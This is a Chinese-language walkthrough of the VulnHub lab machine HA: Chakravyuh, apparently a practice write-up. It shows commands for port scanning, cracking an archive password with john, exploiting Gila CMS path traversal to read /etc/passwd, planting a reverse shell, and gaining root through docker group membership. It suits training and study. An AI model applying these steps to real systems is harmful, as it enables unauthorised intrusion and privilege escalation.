靶机链接:

https://www.vulnhub.com/entry/ha-chakravyuh,388/



主机探测扫描:



端口扫描:

╰─ nmap -p- -sC -sV 10.10.202.131



FTP 匿名访问

下载压缩文件,解压缩需要密码,基本套路一直,需要密码,接下来就是找解压密码的事情了





目录枚举下

phpmyadmin 尝试弱口令密码爆破未果

phpmyadmin 版本为4.6.6 无RCE之类的漏洞

那么尝试爆破下载的7z格式的压缩包文件

这里使用的工具:

https://github.com/truongkma/ctf-tools/blob/master/John/run/7z2john.py

python 7z2ctf.py arjun.7z > hash

john --wordlist=/usr/share/wordlists/rockyou.txt hash

john hash --show

arjun.7z:family

解压密码为:family

解码获取的secret.txt的内容为:

Z2lsYTphZG1pbkBnbWFpbC5jb206cHJpbmNlc2E=

base64解码为:gila:admin@gmail.com:princesa



gila为一个cms系统,尝试访问看看

登录后台:http://10.10.202.131/gila/admin

admin@gmail.com:princesa

这里用到的exp https://www.exploit-db.com/exploits/47407

http://10.10.202.131/gila/admin/fm/?f=src../../../../../../../../../etc/passwd

浏览到系统目录文件,尝试编辑index.php 添加反shell代码进去,保存,访问即可弹回shell

python -c 'import pty;pty.spawn("/bin/bash")'



提权操作:

find / -perm -u=s -type f 2>/dev/null

find / -perm -g=s -type f 2>/dev/null

cat /etc/crontab

ls -lh /etc/passwd

netstat -tunlp

没找到可提权的程序,最后发现当前账户的属组是docker组的,大家都知道docker运行基本都是root权限的身份去执行的

docker run -v /root:/mnt -it alpine

此命令的意思是:docker运行一个交互式的Linux系统alpine,挂载系统的/root 目录到/mnt目录下,这样就可以获取到root目录下的文件内容了。或者直接写root的crontab 等



OVER!!